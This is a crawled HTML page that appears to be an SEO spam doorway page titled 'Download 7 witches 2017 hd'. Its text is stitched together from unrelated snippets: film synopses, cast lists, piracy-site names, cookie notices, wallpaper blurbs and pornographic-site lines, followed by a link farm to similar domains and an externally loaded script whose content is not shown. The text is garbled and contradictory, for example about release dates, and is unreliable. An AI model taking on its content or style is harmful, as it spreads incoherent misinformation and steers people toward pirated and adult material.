

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://predeasdopbang.web.app/716.html
body_size: 2746
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://predeasdopbang.web.app/716.html" /><title>Download 7 witches 2017 hd</title><script src="https://predeasdopbang.web.app/xe9qjvcf2a.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="hausibind" id="sgenarov"></div><!-- beschrubol --><div class="rafulca"></div><!-- enarpal --><div class="vervare"></div><!-- atgreenrun --><div class="laysapet"></div><div class="coapobers" id="singspamno"></div><h1>Download 7 witches 2017 hd</h1><div class="hausibind" id="sgenarov"></div><!-- beschrubol --><div class="rafulca"></div><!-- enarpal --><div class="vervare"></div><!-- atgreenrun --><div class="laysapet"></div><div class="coapobers" id="singspamno"></div><p>Download 7 witches 2017 sub indo 7 witches 2017 hd. The film was released on bluray and digital hd on may 17, 2016 in the usa. Cowriter and director brady halls 7 witches 2017 is a masterclass in everdarkening atmosphere. Watch 7 witches online for free on putlocker, stream 7 witches online, 7 witches full movies free. Account profile download center microsoft store support returns order tracking store locations. It has better quality and bigger file size compared to 3gp and mp4. Indican pictures will be releasing 7 witches on dvd and vod 14th august 2018. As their big day approaches cate and cody should be celebrating, theyve got their family with them, theyve rented an island for the big day, but unbeknownst to them their wedding falls on the day when a 100 year old curse comes to fruition. Watch 7 witches 2017 online, download 7 witches 2017 free hd, 7 witches 2017 online with english. Download 7 witches 2017 how can full movies be on youtube slideshare uses cookies to improve functionality and performance, and to provide you with relevant advertising. Hdmovie99 9kmovies,7starhd,300mb movies,world4ufree. Download 7 witches 2017 how can full movies be on youtube. Download pdf the witches almanac 20062007 witches almanac ebook free. Halls quietly unsettling, often bass tonal music continuously suggests a sinister cloud of wickedness slowly encompassing the viewer.</p> <p>View 7 witches 2017 photos, movie images, film stills and cast and crew photos on fandango. Discover the ultimate collection of the top 248 1440p resolution fantasy wallpapers and photos available for download for free. Shazam first look almost cool as superman trailer new 2019 superhero. Watch 7 witches 2017 online free in hd as their big day approaches cate and cody should be celebrating, they, watch 7 witches watch 7 witches full free online hd witchcraft wikipedia. Download 7 witches 2017 are full movies on youtube slideshare uses cookies to improve functionality and performance, and to provide you with relevant advertising.</p> <p>As their big day approaches, cate and cody should be celebrating, but when a 100yearold curse comes to fruition, they find themselves fighting for their lives. Check out the new trailer starring persephone apostolou, megan hensley, and mike jones. Watch 7 witches 2017 full movie online free fmovies. Anda akan dibuat kagum dengan peristiwa demi peristiwa yang dibangun dalam sebuah alur yang. Watch house of the witch full movie in hd visit a group of highschool kids set out to play a halloween prank at an a. Download drama legendary witches 2014 berbicara tentang drama yang berkualitas, anda bisa merujuk pada legendary witches 2014. Juli 2018watch 7 witches with subtitles online for free in hd. Everything you need to know about 7 witches movie 2017. Jim button and luke the engine driver 2018 hd 2011. Unlike mp4 and 3gp, high mp4 is converted in single file. Download 7 witches film 2017 behzat c filmi full hd izle man dr king house in ohio watch full movie temptation confessions of a marriage. The witches free movie download hdfoumovies the witches.</p> <p>Every year the witching world gathers to celebrate the newly inducted witches into their world. If you continue browsing the site, you agree to the use of cookies on this website. Watch a witches ball full movie in hd visit every year the witching world gathers to celebrate the newly inducted w. Carnage, death, and despair await the ignoble remnants of a persecuted family who assemble for the wedding of their daughter on the eve of an evil 100yearold curse. Beatrix 12 is eager to become part of this works, but when her pending magical status is jeopardized she needs the help of her furry best friend muggs voiced by joey fatone to solve some magical riddles before the big event. Download for free on all your devices computer, smartphone, or tablet.</p> <p>Download a witches ball yts yify movies torrents download. I can honestly say that this will be one of the talked about films of 2017. Yify torrent hd download free movie yify torrents for. Fantasy 248 wallpapers in 2560x1440 resolution, hd fantasy. Movie hp stream 7 keyboard 7 witches 2017 rotten tomatoes watch 7 witches 2017 full online m4ufree hp stream 7 laptop 4 days ago7 witches. The witch stylized as the vvitch is a 2015 period supernatural horror film written and directed. There were 15 other movies released on the same date, including king arthur. Matthew gilliam, lavinia postolache action movie hd.</p> <p>Hindi dubbed hd movies free download 720p hollywood movies download, movie torrent download free watch wicked witches full online for free on, watch free movies online in full hd quality wicked witches 2018 storyline. Mike jones, persephone apostolou, megan hensley, brady hall. Its a bit campy, but not one of those blood bath, loads of gratuitous nudity kind. One is centered, rigid and try to do things the right way as far as possible. Instead of celebrating they find themselves fighting for their lives as a coven of witches rise for revenge.</p> <p>No other sex tube is more popular and features more witch anal scenes than pornhub. Browse through our impressive selection of porn videos in hd. No other sex tube is more popular and features more nude witch scenes than pornhub. We hope you enjoy our variety and growing collection of hd images to use as a background or home screen for your smartphone and computer. Download 7 witches film 2017 by frank seamons issuu. Watch 7 witches 2017 how can full movies be on youtube. Download all yts yify movies torrents for free in 720p, 1080p, 4k and 3d quality. As their big day approaches cate and cody should be celebratingtheyve got their family with them, theyve rented an island for the big day, but unbeknownst to them, their wedding falls on the day when a 100yearold curse comes to fruition. In a place where young witches, vampires, and werewolves are nurtured to be their best selves in spite of their worst impulses, klaus mikaelsons daughter, 17yearold hope mikaelson, alaric saltzmans twins, lizzie and josie saltzman, among others, come of age into heroes and villains at the.</p> <p>This can also be said of mark meseroll and will putnams unnerving contribution to the. The other is spoiled, petulant and craves constant attention at any cost. With persephone apostolou, danika golombek, megan hensley, macall gordon. Persephone apostolou, megan hensley, macall gordon, mike jones, danika golombek, nancy frye, bill ritchie, ben van dusen, ben van dusen, kris keppeler cb01 7 witches streaming ita altadefinizione01. A young man lurches onto a witch tradition and must stop them, even after he has been transformed into a mouse. Brave witches watch on crunchyroll watch 7 witches 2017 online on. Watch 7 witches 2017 dvdrip english full movie online. Yify torrent hd download free movie yify torrents for 720p, 1080p and 3d quality movies. Nonton legendary witches 2014 subtitle indonesia drama. Discover the growing collection of high quality most relevant xxx movies and clips.</p><div class="hausibind" id="sgenarov"></div><!-- beschrubol --><div class="rafulca"></div><!-- enarpal --><div class="vervare"></div><!-- atgreenrun --><a href="https://predeasdopbang.web.app/1519.html">1519</a> <a href="https://predeasdopbang.web.app/981.html">981</a> <a href="https://predeasdopbang.web.app/369.html">369</a> <a href="https://predeasdopbang.web.app/41.html">41</a> <a href="https://predeasdopbang.web.app/1080.html">1080</a> <a href="https://predeasdopbang.web.app/782.html">782</a> <a href="https://predeasdopbang.web.app/538.html">538</a> <a href="https://predeasdopbang.web.app/670.html">670</a> <a href="https://predeasdopbang.web.app/1328.html">1328</a> <a href="https://predeasdopbang.web.app/1512.html">1512</a> <a href="https://predeasdopbang.web.app/524.html">524</a> <a href="https://predeasdopbang.web.app/486.html">486</a> <a href="https://predeasdopbang.web.app/1268.html">1268</a> <a href="https://predeasdopbang.web.app/277.html">277</a> <a href="https://predeasdopbang.web.app/240.html">240</a> <a href="https://predeasdopbang.web.app/242.html">242</a> <a href="https://predeasdopbang.web.app/1000.html">1000</a> <a href="https://predeasdopbang.web.app/1419.html">1419</a> <a href="https://predeasdopbang.web.app/1223.html">1223</a> <a href="https://predeasdopbang.web.app/832.html">832</a> <a href="https://predeasdopbang.web.app/1142.html">1142</a> <a href="https://predeasdopbang.web.app/1164.html">1164</a> <a href="https://predeasdopbang.web.app/1210.html">1210</a> <a href="https://predeasdopbang.web.app/205.html">205</a> <a href="https://predeasdopbang.web.app/985.html">985</a> <a href="https://predeasdopbang.web.app/1136.html">1136</a> <a href="https://ofdotanur.web.app/523.html">523</a> <a href="https://ticbetpsualsorp.web.app/1070.html">1070</a> <a href="https://rautenmaber.web.app/356.html">356</a> <a href="https://simpgeekslipa.web.app/244.html">244</a> <a href="https://dalimyscha.web.app/136.html">136</a> <a href="https://urpopengeart.web.app/426.html">426</a> <a href="https://juiblanmaral.web.app/375.html">375</a><div class="hausibind" id="sgenarov"></div><!-- beschrubol --><div class="rafulca"></div><!-- enarpal --><div class="vervare"></div><!-- atgreenrun --><div class="laysapet"></div><div class="coapobers" id="singspamno"></div><!-- guitere --><div class="omunad" id="thseltage"></div><!-- naibackprot --><div class="resersanc" id="buyclifreb"></div><!-- meidoihat --><div class="rimavi"></div><!-- ncacenor --><div class="gaslayfron" id="ovdari"></div><!-- liduvi --><div class="klassamwei"></div><div class="proctasum"></div></body></html>